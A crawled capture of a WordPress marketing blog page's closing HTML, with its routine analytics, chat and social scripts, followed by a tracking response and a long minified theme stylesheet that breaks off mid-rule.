    <script src="https://blog.kompa.com.br/wp-content/themes/kompa/assets/js/main.js"></script>

    <script src="https://use.fontawesome.com/0cbcb2b157.js"></script>

    
	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=3855744654520626&autoLogAppEvents=1">
		</script>

	  	
<!--BEGIN LEADSTER SCRIPT-->
<script>
  (function (w, d, s, c) {
    try {
      var h = d.head || d.getElementsByTagName("head")[0];
      var e = d.createElement("script");

      e.setAttribute("src", s);
      e.setAttribute("charset", "UTF-8");
      e.defer = true;

      w.neuroleadId = c;
      h.appendChild(e);
    } catch (e) {}
  })(window,document,"https://cdn.leadster.com.br/neurolead/neurolead.min.js", "51713");
</script>

<!--END LEADSTER SCRIPT-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.kompa.com.br/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://blog.kompa.com.br/wp-content/plugins/trinity-audio/js/the_content-hook-script.js?ver=6.1.1' id='the_content-hook-script-js'></script>
<script type='text/javascript' id='the_content-hook-script-js-after'>
console.debug('TRINITY_WP', 'Skip player from rendering', 'is single: 1, is main loop: , is main query: 1, is renders main post id: 1. Main post ID: 2402, renders post id: 2402', 'TS: 2026-01-22 10:25:05');
</script>
<script type='text/javascript' src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/be07931e-fabd-4cc5-9022-1ec69558f07c-loader.js?ver=6.1.1' id='tracking-code-script-4360e615051a58790b10b24e578483f9-js'></script>

    <script>
        $(document).ready(function() {
            $('.form-subcriber').on('submit', function(e){
                e.preventDefault();
                $('.msg-subscribe').show();
                $('#email-subscribe').val('');
            });

            if (screen.width < 640 || screen.height < 480) {
                jQuery('#plan-tables').attr("src", "http://blog.kompa.com.br/wp-content/uploads/2021/10/MOB-80-scaled.jpg");
            } else if (screen.width < 1024 || screen.height < 768) {
                jQuery('#plan-tables').attr("src", "http://blog.kompa.com.br/wp-content/uploads/2021/10/DESK-80.jpg");
            } else {
                jQuery('#plan-tables').attr("src", "http://blog.kompa.com.br/wp-content/uploads/2021/10/DESK-80.jpg");
            }	

        });
    </script>

</body>

<!-- Mirrored from demos.alithemes.com/html/stories/demo/ by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 20 Oct 2021 18:49:09 GMT -->
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -73
content:
40ce9c6f-5d49-41ec-bf99-22cd9929d37a

--- FILE ---
content_type: text/css
request_url: https://blog.kompa.com.br/wp-content/themes/kompa/assets/css/style.css
body_size: 7726
content:
@import url(vendor/bootstrap.min.css);@import url(vendor/owl.carousel.min.css);@import url(vendor/ticker-style.css);@import url(vendor/elegant-icons.css);@import url(vendor/slick.css);@import url(vendor/slicknav.css);@import url(vendor/animate.min.css);@import url(vendor/nice-select.css);@import url(vendor/perfect-scrollbar.css);@import url(https://fonts.googleapis.com/css2?family=Crimson+Text:ital,wght@0,400;0,700;1,400&amp;family=Noto+Sans+JP:wght@400;500;700;900&amp;display=swap);:root{--color-mode:"light";--color-primary:#D11051;--color-secondary:#198F91;--color-success:#09815C;--color-danger:#e3363e;--color-warning:#e38836;--color-info:#4da7d4;--color-light:#f8f9f9;--color-grey:#f7f8f9;--color-dark:#000c2d;--color-muted:#687385;--color-white:#FFF;--primary-border-color:#9b9b9b;--secondary-border-color:#f0f8ff;--mutted-border-color:#eaecee;--box-shadow-normal:0 10px 10px rgba(0,0,0,.08);--box-shadow-hover:0 4px 60px 0 rgba(0,0,0,.2);--button-shadow-color-normal:hsla(0,0%,42.4%,.2);--button-shadow-color-hover:hsla(0,0%,42.4%,.3)}@font-face{font-family:titilliumBlack;src:url(../fonts/TitilliumWeb-Black.ttf)}@font-face{font-family:titilliumBold;src:url(../fonts/TitilliumWeb-Bold.ttf)}@font-face{font-family:titilliumRegular;src:url(../fonts/TitilliumWeb-Regular.ttf)}.text-primary{color:var(--color-primary)!important}.text-secondary{color:var(--color-secondary)!important}.text-success{color:var(--color-success)!important}.text-danger{color:var(--color-danger)!important}.text-warning{color:var(--color-warning)!important}.text-info{color:var(--color-info)!important}.text-light{color:var(--color-light)!important}.text-dark{color:var(--color-dark)!important}.text-muted,.text-muted a{color:var(--color-muted)!important}.text-white{color:var(--color-white)!important}.bg-primary{background-color:var(--color-primary)!important}.bg-secondary{background-color:var(--color-secondary)!important}.bg-success{background-color:var(--color-success)!important}.bg-danger{background-color:var(--color-danger)!important}.bg-warning{background-color:var(--color-warning)!important}.bg-info{background-color:var(--color-info)!important}.bg-light{background-color:var(--color-light)!important}.bg-grey{background-color:var(--color-grey)!important}.bg-dark{background-color:var(--color-dark)!important}.bg-white{background-color:var(--color-white)!important}.btn-primary{background-color:var(--color-primary);border-color:var(--color-primary)}.btn-secondary{background-color:var(--color-secondary);border-color:var(--color-secondary)}.btn-success{background-color:var(--color-success);border-color:var(--color-success)}.btn-danger{background-color:var(--color-danger);border-color:var(--color-danger)}.btn-warning{background-color:var(--color-warning);border-color:var(--color-warning)}.btn-info{background-color:var(--color-info);border-color:var(--color-info)}.form-control:focus{outline:none;border-color:var(--mutted-border-color)}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:var(--color-danger)!important}.border-radius-3{border-radius:3px}.border-radius-5{border-radius:5px}.border-radius-10{border-radius:10px}body{font-family:'Noto Sans JP',sans-serif;font-weight:400;font-style:normal;font-size:14px}h1,h2,h3,h4,h5,h6,.font-heading,.btn,.post-title{font-style:normal;font-weight:500;text-transform:none;font-family:'Noto Sans JP',sans-serif}p{margin-bottom:1.2em;font-weight:400}.img{max-width:100%;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.img-circle{border-radius:50%}.overflow-hidden{overflow:hidden}.clear{clear:both}a,.button{-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}*:focus{text-decoration:none;outline:none}a{color:var(--color-primary)}a:hover{color:var(--color-secondary)}a:focus,a:hover,.portfolio-cat a:hover,.footer -menu li a:hover{text-decoration:none}.transition-02s,.transition-02s:hover{-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}*:focus,select:focus,.custom-select:focus,button:focus,textarea:focus,textarea.form-control:focus,input.form-control:focus,input[type=text]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,[type=text].form-control:focus,[type=password].form-control:focus,[type=email].form-control:focus,[type=tel].form-control:focus,[contenteditable].form-control:focus{outline:none!important;box-shadow:none}input:focus::-moz-placeholder{opacity:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}ul{margin:0;padding:0}li{list-style:none}hr{border-bottom:1px solid #eceff8;border-top:0 none;margin:30px 0;padding:0}img,image,video{max-width:100%}ul{padding:0;margin:0}figure{position:relative}::placeholder{color:#838383}.section-padding{padding-top:120px;padding-bottom:120px}.font-x-small{font-size:10px}.font-small{font-size:12px}.font-medium{font-size:14px}.font-large{font-size:20px}.font-weight-500{font-weight:500}.font-weight-bold{font-weight:700}.font-weight-ultra{font-weight:900}.has-top-border,.separator{border-top:1px solid rgb(225,225,255)}.btn{font-weight:700}.btn.focus,.btn:focus{outline:0;box-shadow:none}#scrollUp{right:31px;bottom:58px;font-size:22px}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:1}.font-weight-900{font-weight:900}.has-border{border:1px solid var(--mutted-border-color)}.primary-color,a.active,sup{color:#000C2D}.excerpt{color:rgb(105,105,105)}.primary-bg,.boxed-btn:hover{background:#024dff}.sticky-bar{left:0;margin:auto;position:fixed;top:0;width:100%;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.05);box-shadow:0 0 40px 0 rgba(0,0,0,.05);z-index:1008;-webkit-animation:300ms ease-in-out 0s normal none 1 running fadeInDown;animation:300ms ease-in-out 0s normal none 1 running fadeInDown;-webkit-box-shadow:0 0 40px 0 rgba(0,0,0,.05);background:#fff}.sticky-bar .divider-2{display:none}.preloader{position:fixed;top:0;display:flex;align-items:center;justify-content:center;width:100%;height:100vh;background-color:#fff;z-index:999999;-webkit-transition:.6s;-o-transition:.6s;transition:.6s}.circle{margin:40px auto;position:relative;width:12px;height:12px;background-color:var(--color-secondary);box-shadow:-20px 0 0 var(--color-secondary);border-radius:50%;-webkit-animation:circle_classic 1s ease-in-out infinite alternate;-moz-animation:circle_classic 1s ease-in-out infinite alternate;animation:circle_classic 1s ease-in-out infinite alternate}@-webkit-keyframes circle_classic{0%{opacity:.1;-webkit-transform:rotate(0deg) scale(.5)}100%{opacity:1;-webkit-transform:rotate(360deg) scale(1.2)}}@-moz-keyframes circle_classic{0%{opacity:.1;-moz-transform:rotate(0deg) scale(.5)}100%{opacity:1;-moz-transform:rotate(360deg) scale(1.2)}}@keyframes circle_classic{0%{opacity:.1;transform:rotate(0deg) scale(.5)}100%{opacity:1;transform:rotate(360deg) scale(1.2)}}.hide{opacity:0;transition-delay:0.5s;pointer-events:none}.text-limit-2-row{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical}.text-limit-3-row{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical}.scroll-progress{height:3px;width:0;z-index:9999999;position:fixed;top:0}.dropdown-menu-language{min-width:100px!important;box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-moz-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-o-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-ms-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);padding:10px}.dropdown-menu-language li{padding:3px 0}#off-canvas-toggle,.user-account,.subscribe,.search-close,button.slick-arrow,.off-canvas-close,.search-button,button.search-icon,.single-more-articles-close,.search-btn{cursor:pointer}h1.logo{font-weight:700;font-size:30px;line-height:1;margin:0}.divider-2{width:100%;border-bottom:3px double #000}.line-dots{width:100%;border-bottom:dotted 1px #222;height:1px;display:block;position:relative}.line-dots::before{content:'';height:1px;width:100%;border-bottom:dotted 1px #222;position:absolute;top:-2px;left:0}.line-dots::after{content:'';height:1px;width:100%;border-bottom:dotted 1px #222;position:absolute;top:2px;left:0}button.search-icon{border:none;background:none;padding:0;font-weight:500;line-height:1}.header-social-network{line-height:1}.header-social-network .list-inline-item a{background:var(--color-primary);width:24px;display:block;height:24px;border-radius:30px;line-height:24px;text-align:center;font-size:11px;color:#fff!important}.header-social-network .list-inline-item:not(:last-child){margin-right:7px}#off-canvas-toggle span,#off-canvas-toggle span::before,#off-canvas-toggle span::after{background:var(--color-muted);display:inherit;height:2px;position:relative;width:15px}#off-canvas-toggle span::before,#off-canvas-toggle span::after{content:"";left:0;position:absolute;right:0}#off-canvas-toggle span::before{top:-10px;width:20px}#off-canvas-toggle span::after{top:-5px;width:20px}#off-canvas-toggle p{display:inline;font-size:12px;margin:0 0 0 5px}.off-canvas-close{background:none;border:0;width:30px;height:30px;position:absolute;right:10px;top:10px}.off-canvas-close i{font-size:24px}.off-canvas-toggle-cover{text-align:right}#sidebar-wrapper{background:#fff;height:100%;right:0;overflow-y:auto;overflow-x:hidden;position:fixed;width:0;z-index:1009;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;top:0;box-shadow:0 0 15px rgba(0,0,0,.15)}#sidebar-wrapper.position-right{right:0;left:unset}.canvas-opened #sidebar-wrapper{width:350px;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.canvas-opened #off-canvas-toggle span{background:none}.canvas-opened #off-canvas-toggle span::after{top:-4px;width:20px;transform:rotate(-45deg)}.canvas-opened #off-canvas-toggle span::before{top:-4px;width:20px;transform:rotate(45deg)}.sidebar-inner{padding:30px;display:table;height:100%}.dark-mark{opacity:0;visibility:hidden;position:fixed;top:0;left:0;z-index:1003;width:100%;height:100%;background-color:rgba(0,0,0,.55);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-transition:visibility 0s linear .3s,opacity .3s ease,-webkit-transform .3s ease;transition:visibility 0s linear .3s,transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.canvas-opened .dark-mark{opacity:1;visibility:visible;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}body.open-search-form{overflow:hidden}header .search-icon .ti-close,.open-search-form header .search-icon .ti-search{display:none}.open-search-form header .search-icon .ti-close{display:inline}.main-search-form{transform:scaleY(0);height:0;width:100%}.open-search-form .main-search-form{overflow:hidden;transition:transform 0.2s ease-in-out;height:100vh;transform:scaleY(1);transform-origin:top;position:absolute;background:#fff;z-index:2}.search-text-bg{font-size:80px;text-transform:uppercase;opacity:.1}.main-search-form-cover{max-width:800px}.search-header{border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:var(--color-muted);font-style:italic}.search-header .form-control{border-width:0}.search-header input[type="text"]{font-size:18px}.search-header .custom-select{border:0;border-radius:0;height:48px;background-color:#f5f5f5}.search-header .nice-select{-ms-flex-preferred-size:110px!important;flex-basis:110px!important;-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important;margin-left:0!important}.search-header button{border-radius:0;padding-left:15px;padding-right:15px}.input-group-append{margin-left:-1px}.main-header .main-nav ul li a,.nav-topbar li a{position:relative;padding:15px 0;display:block}.main-header .main-nav ul li>a::after{content:"";width:0;height:2px;position:absolute;left:50%;top:-1px;opacity:.5;transform:translateX(-50%)}.main-header .main-nav ul li.mega-menu-item a::after,.main-header .main-nav ul li ul a::after{content:none}.main-header .main-nav ul li.current-menu-item>a::after,.main-header .main-nav ul li:hover a::after{width:50px;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.main-header .main-nav ul li.menu-item-has-children>a,.nav-topbar li.menu-item-has-children>a{padding-right:15px}.main-header .main-nav ul li.menu-item-has-children>a::before,.nav-topbar li.menu-item-has-children>a::before{content:"\33";font-family:'ElegantIcons';display:inline-block;padding-left:5px;position:absolute;right:0;font-size:14px}.nav-topbar li.menu-item-has-children>ul>li.menu-item-has-children>a::before{content:"\35";font-family:'ElegantIcons';display:inline-block;padding-right:8px;position:absolute;right:0;font-size:14px}.nav-topbar ul.sub-menu,.main-header .main-nav ul ul.sub-menu{text-align:left;position:absolute;min-width:140px;background:#fff;left:0;top:130%;visibility:hidden;opacity:0;padding:15px 0;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-ms-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s;-webkit-box-shadow:0 4px 12px rgba(0,0,0,.04);box-shadow:0 4px 12px rgba(0,0,0,.04);z-index:9999;border:1px solid #fafafa;border-radius:3px}.nav-topbar>li:hover>ul.sub-menu,.main-header ul>li:hover>ul.sub-menu{visibility:visible;opacity:1;top:100%}.nav-topbar ul.sub-menu,.main-header .main-nav ul ul.sub-menu{display:block;padding-left:15px}.nav-topbar ul.sub-menu>li>a,.main-header .main-nav ul ul.sub-menu>li>a{font-weight:500;line-height:2;padding:5px 0}.main-header .main-nav ul ul.sub-menu>li>a:hover{background:none}.main-header .main-nav ul li h6 a{font-size:1rem;font-weight:600;line-height:1.2}.nav-topbar ul.sub-menu li{position:relative}.nav-topbar ul.sub-menu li ul.sub-menu{left:100%;visibility:hidden;opacity:0;top:130%;margin-left:5px}.nav-topbar ul.sub-menu li:hover ul.sub-menu{visibility:visible;opacity:1;top:0}.logo-mobile{max-width:45px;z-index:500;position:relative}.nav-topbar>li{position:relative;padding:0 5px}.nav-topbar li a{position:relative;font-size:12px}.main-menu{list-style-type:none;margin:0;height:100%;align-items:center}.main-menu>li{height:100%;position:relative;display:inline-block;padding:0 20px}.main-menu>li.current-item a{padding-left:15px!important}.main-menu>li.current-item a::before{content:"";background-color:var(--color-primary);width:6px;height:6px;border-radius:50%;position:absolute;left:0;top:50%;margin-top:-3px;animation:shadow-pulse 1s infinite}.main-menu>li:first-child{padding-left:0}.main-menu>li.mega-menu-item{position:static}.sub-mega-menu{flex-wrap:wrap;position:absolute;top:unset;left:0;width:100%;transform:scaleY(0);height:0}.mega-menu-item.open .sub-mega-menu{transition:transform 0.2s ease-in-out;height:auto;transform:scaleY(1);transform-origin:top;z-index:999}.sub-mega-menu .nav{width:180px;padding:30px 0 0 30px}.sub-mega-menu .tab-content{width:calc(100% - 180px)}.sub-mega-menu .nav-pills .nav-link{font-size:12px;line-height:1.8;color:#222;border-radius:30px;padding:5px 20px;text-align:left;border-radius:50px}.sub-mega-menu .nav-pills .nav-link.active,.sub-mega-menu .show>.nav-pills .nav-link{color:#fff;background-color:#7f8991}.sub-mega-menu .tab-content .tab-pane{padding:25px 50px 35px 30px}.main-header .main-nav ul li .sub-mega-menu.sub-menu-list{padding:20px 0;line-height:35px;background:#fff;margin-top:2px;box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-moz-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-webkit-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-o-box-shadow:0 40px 40px 0 rgba(0,0,0,.05);-ms-box-shadow:0 40px 40px 0 rgba(0,0,0,.05)}.main-header .main-nav ul li .sub-mega-menu.sub-menu-list a{line-height:35px;font-weight:500}.main-header .main-nav ul li.mega-menu-item .tab-content a{padding:0;text-transform:none}.header-sticky.sticky-bar.sticky .header-flex{justify-content:space-between}.header-sticky.sticky-bar.sticky .header-btn .get-btn{padding:20px 20px}.header-area .slicknav_btn{top:-51px;right:17px}.slicknav_menu .slicknav_nav a:hover{background:transparent}.slicknav_menu{background:transparent}.mobile_menu{z-index:99}.header-top{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:var(--mutted-border-color)}.header-top-right{display:flex;justify-content:flex-end;align-items:center}.header-tools{padding:15px 0}.vertical-divider{width:1px;height:20px;background-color:var(--primary-border-color)}.header-style-1 .divider-2{margin-top:-2px}.main-header.header-style-1 h1.logo{font-weight:900;font-size:40px;line-height:65px;position:absolute;left:50%;transform:translateX(-50%)}.footer-area{color:#666}.footer-area ul li+li{margin-top:10px}.footer-bottom-area .footer-border{border-top:1px solid rgb(225,225,225)}.footer-bottom-area .list-inline-item:not(:last-child){margin-right:.8rem}.footer-copy-right{overflow:hidden}.footer-bottom-area .footer-copy-right p{font-weight:300;line-height:1;margin:0}.footer-bottom-area .footer-copy-right p a:hover{color:#fff}.footer-menu ul li{display:inline-block;margin-left:36px}.footer-menu ul li:first-child{margin-left:0}.footer-copy-right{border-top:1px solid var(--mutted-border-color)}.pagination-area .page-item{margin:0}.pagination-area .page-item:first-child{margin:0}.pagination-area .page-link,#scrollUp{border:0;font-size:13px;box-shadow:none;outline:0;color:#889097;background:#fff;border-radius:50%;width:40px;height:40px;text-align:center;line-height:40px;padding:0;margin-right:10px;box-shadow:0 2px 4px var(--button-shadow-color-normal),0 0 0 transparent;transition:all .25s cubic-bezier(.02,.01,.47,1)}.pagination-area .page-link:hover,#scrollUp:hover{box-shadow:0 4px 8px var(--button-shadow-color-hover),0 0 0 transparent}.pagination-area .page-item.active .page-link{color:#fff!important}.page-item:last-child .page-link,.page-item:first-child .page-link{border-radius:50%!important;background:none}#scrollUp{background-color:#198F91;color:#fff}h1.page-404{font-size:5.2rem}.breadcrumb{display:inline-block;padding:0;text-transform:capitalize;color:#6e6e6e;font-size:.875rem;background:none;margin:0;border-radius:0}.breadcrumb span{position:relative;text-align:center;padding:0 10px}.breadcrumb span::before{content:"\35";font-family:'ElegantIcons';display:inline-block}.breadcrumb span.no-arrow::before{content:none}.border-top-1{border-top:1px solid rgb(225,225,225)}.border-bottom-1,.horizontal-divider{border-bottom:1px solid rgb(225,225,225)}.border-top-2{border-top:4px double rgb(225,225,225)}.vertical-divider{overflow:hidden;position:relative}.vertical-divider>[class*="col-"]:nth-child(n+2)::after{content:"";background-color:rgb(225,225,225);position:absolute;top:0;bottom:0}@media (max-width:767px){.vertical-divider>[class*="col-"]:nth-child(n+2)::after{width:100%;height:1px;left:0;top:-4px}.search-text-bg{font-size:50px;text-transform:uppercase;opacity:.1}}@media (min-width:768px){.vertical-divider>[class*="col-"]:nth-child(n+2)::after{width:1px;height:auto;left:-1px}.search-text-bg{font-size:50px;text-transform:uppercase;opacity:.1}}.divider-wave,.divider-wave-2{position:relative}.loop-grid-3 .first-post .post-title::after,.divider-wave::after{content:"";background:url(../imgs/theme/wave-line-1.html) center center no-repeat;width:59px;height:5px;position:absolute;bottom:-15px;left:50%;transform:translateX(-50%)}.divider-wave-2::after{content:"";background:url(../imgs/theme/wave-line-2.html) center center no-repeat;width:59px;height:11px;position:absolute;bottom:-15px;left:50%;transform:translateX(-50%)}.archive-header h2{font-size:45px}.archive .loop-list-1 .first-post .img-hover-slide{min-height:400px}.img-hover-scale img{-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-scale:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.post-format-icon{width:25px;height:25px;display:inline-block;background:#ecf0f3;line-height:25px;text-align:center;border-radius:5px;font-size:12px;color:#91a2ae}.entry-meta .author-avatar{float:left;margin:-3px 15px 0 0}.entry-meta .author-avatar img{height:40px;width:40px;border:2px solid #fff}.entry-meta span{position:relative}.entry-header .entry-title{font-size:3.2em}.entry-wraper .excerpt p,.single-excerpt p{font-size:1.5em}.dropcap p:first-child::first-letter{font-size:4em;float:left;margin-top:.15em;margin-right:.15em;line-height:1}.dropcap blockquote p:first-child::first-letter{font-size:inherit;margin:0;line-height:inherit;float:none}.entry-main-content h1,.entry-main-content h2,.entry-main-content h3,.entry-main-content h4,.entry-main-content h5,.entry-main-content h6{font-weight:700}.entry-wraper{position:relative}.entry-left-col{position:absolute;left:-20%;height:200vh;z-index:2;top:3rem;bottom:0}.social-sticky{position:-webkit-sticky;position:sticky;top:70px}.social-sticky a{display:block;color:rgba(0,0,0,.54);border-radius:50%;border:1px solid rgba(0,0,0,.34);width:30px;height:30px;text-align:center;line-height:30px;margin-bottom:.5rem;font-size:13px}.single-tools{display:table;float:right;background:#f5f5f5;padding:7px 15px;border-radius:2px}.overflow-hidden{overflow:hidden}.single-social-share a{width:35px;display:block;height:35px;text-align:center;line-height:37px;font-size:12px;border-radius:50%;background-color:#eee}.single-thumnail .arrow-cover i{color:#fff}.single-excerpt p{line-height:1.5}.entry-main-content{font-size:1.2em}.entry-main-content p{line-height:1.75}.entry-main-content h2{line-height:1.25;margin-top:30px;margin-bottom:28px;font-size:1.5rem}.entry-main-content p{font-size:1.1em}.entry-main-content figure{margin-bottom:30px;margin-top:30px}.entry-bottom .tags a{display:inline-block;font-weight:400;text-decoration:none;margin-top:2px;margin-bottom:2px;margin-right:5px;border-radius:2px;font-size:14px;text-transform:capitalize;font-style:italic;border-bottom:1px solid rgb(225,225,225)}.related-posts .img-hover-slide{min-height:200px}blockquote{position:relative;border-left:0;padding:0 30px;font-weight:400;margin-bottom:1.5rem;font-style:italic}blockquote::before{content:"";top:0;height:100%;left:0;width:4px;position:absolute;background:#000}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}.btn-play-video{color:#fff;border:1px solid #fff;width:50px;height:40px;display:inline-block;border-radius:5px;text-align:center;line-height:40px;font-size:20px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9;background:rgba(0,0,0,.5)}.entry-header-style-2{position:relative;background-color:#f6f8fa;background-position:center;background-size:cover;text-align:center}.entry-header-style-2::before{display:block!important;position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background:rgba(40,45,57,.3);content:'';pointer-events:none;transition:all .3s ease}.entry-header-style-2 .entry-meta .author-avatar{float:none}.entry-header-content{position:relative;z-index:3}.bt-1{border-top:1px solid}.border-color-1{border-color:rgb(225,225,225)}.author-bio{margin-bottom:40px;text-align:left;display:flex;border-bottom:1px solid rgb(225,225,225);padding-bottom:40px}.author-bio .author-image img{border-radius:50%;width:90px;height:90px}.author-bio .author-image{flex-grow:0;flex-shrink:0;overflow:hidden;width:90px;height:90px;margin-right:40px}.author-bio .author-info{flex-grow:1}.author-bio h3{font-size:22px;margin-bottom:10px}.author-bio h5{font-size:12px;text-transform:uppercase;margin-bottom:0;font-weight:500;color:var(--color-black)}.author-bio .author-description{margin-top:15px;margin-bottom:15px}.author-bio .author-bio-link{display:inline-block;font-weight:400;text-decoration:none;margin-right:20px;text-transform:capitalize;font-style:italic;border-bottom:1px solid rgb(225,225,225);color:#666}.author-bio .author-social{display:inline-block}.author-bio .author-social-icons{margin:0;padding:0;list-style:none}.author-bio .author-social-icons li{display:inline-block}.author-bio .author-social-icons li:first-child a{margin-left:0}.author-bio .author-social-icons li a{text-align:center;font-size:16px;margin-left:-1px;padding-top:0;display:block;margin-left:20px}.author-bio .author-social-icons li a i{font-size:14px}.author .author-bio{margin:0;padding:50px;border:0;background:#f4f5f9;border-radius:5px}.comments-area{background:transparent;margin-top:50px}.comments-area h4{margin-bottom:35px;color:#2a2a2a;font-size:18px}.comments-area h5{font-size:16px;margin-bottom:0}.comments-area a{color:#2a2a2a}.comments-area .comment-list{padding-bottom:48px}.comments-area .comment-list:last-child{padding-bottom:0}.comments-area .comment-list.left-padding{padding-left:25px}.comments-area .thumb{margin-right:20px}.comments-area .thumb img{width:70px;border-radius:50%}.comments-area .date{font-size:14px;color:#999;margin-bottom:0;margin-left:20px}.comments-area .comment{margin-bottom:10px;color:#777;font-size:15px}.comments-area .btn-reply{background-color:transparent;color:#888;font-size:14px;display:block;font-weight:400;border-bottom:1px solid rgb(225,225,225);font-style:italic}.comment-form{padding-top:45px;margin-top:50px;margin-bottom:20px}.comment-form .form-group{margin-bottom:30px}.comment-form h4{margin-bottom:40px;font-size:18px;line-height:22px;color:#2a2a2a}.comment-form .name{padding-left:0}.form-control{border:1px solid rgb(225,225,225);border-radius:30px;height:48px;padding-left:18px;font-size:14px;background:transparent;background:#fff}textarea.form-control{border-radius:10px}.form-control:focus{outline:0;box-shadow:none}.form-control::placeholder{font-weight:300;color:#999}.form-control::placeholder{color:#777}.custom_select{position:relative;width:100%}.custom_select .nice-select{width:100%;margin-bottom:1rem}.nice-select .list{width:100%}.comment-form textarea{padding-top:18px;border-radius:10px;height:100%!important;background:#fff}.comment-form::-webkit-input-placeholder{font-size:13px;color:#777}.comment-form::-moz-placeholder{font-size:13px;color:#777}.comment-form:-ms-input-placeholder{font-size:13px;color:#777}.comment-form:-moz-placeholder{font-size:13px;color:#777}.button-contactForm{background:#ef3f48;color:#fff;border-color:#ef3f48;padding:12px 25px}.button{display:inline-block;border:1px solid transparent;font-size:14px;font-weight:500;padding:12px 54px;border-radius:30px;color:#fff;border:1px solid var(--color-primary);text-transform:uppercase;background:var(--color-primary);cursor:pointer;transition:all 300ms linear 0s}.button:hover{background:var(--color-danger);border:1px solid var(--color-danger)}.single-comment.depth-2{margin-left:50px}.wp-block-separator{border-top:1px solid #f4f5f9;margin-top:20px;margin-bottom:20px;margin-left:auto;margin-right:auto}.wp-block-image,.wp-block-embed,.wp-block-gallery{margin-bottom:30px}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 32px)/3);margin-right:16px}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.wp-block-separator.is-style-dots{border:none;width:auto}.wp-block-separator.is-style-dots{background:none!important;border:none;text-align:center;max-width:none;line-height:1;height:auto}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 